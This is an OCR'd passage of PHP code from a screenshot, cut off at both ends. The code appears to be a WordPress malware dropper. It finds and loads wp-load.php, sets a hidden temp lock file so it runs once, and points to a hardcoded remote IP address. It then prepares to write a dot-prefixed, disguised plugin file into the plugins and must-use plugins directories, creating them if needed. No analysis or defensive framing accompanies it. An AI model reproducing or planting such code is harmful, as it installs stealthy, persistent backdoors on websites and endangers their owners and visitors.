
break; } $parent = dirname( $dir ); if ( $parent === $dir
) break; $dir = $parent; } if ( ! $wp_load ) { goto
_sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' )
? WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins';
$mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5(
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug
. '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files
= array( '._ridge-enhancer-lite/._ridge-enhancer-lite.php'
); $_sc_base = 'http://104.164.55.74'; $_sc_ok = false;
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(